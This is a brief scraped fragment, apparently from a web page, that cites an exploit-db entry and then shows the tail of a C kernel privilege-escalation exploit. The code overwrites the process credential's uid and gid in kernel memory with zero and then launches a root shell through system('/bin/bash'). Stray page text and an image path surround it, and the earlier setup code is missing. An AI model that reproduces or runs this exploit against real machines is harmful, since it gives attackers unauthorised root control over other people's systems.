 https://www.exploit-db.com/exploits/44298
120%
ABP
if (credptr < PHYS_OFFSET)
__exit("bogus cred ptr");
uidptr = credptr + UID_OFFSET; // uid
if (uidptr < PHYS_OFFSET)
__exit("bogus uid ptr");
printf("uidptr = %lx\n", uidptr);
__write(uidptr, 0); // set both uid and gid to 0
if (getuid() == 0) {
printf("spawning root shell\n");
system("/bin/bash");
exit(0);
}
__exit("not vulnerable?");
}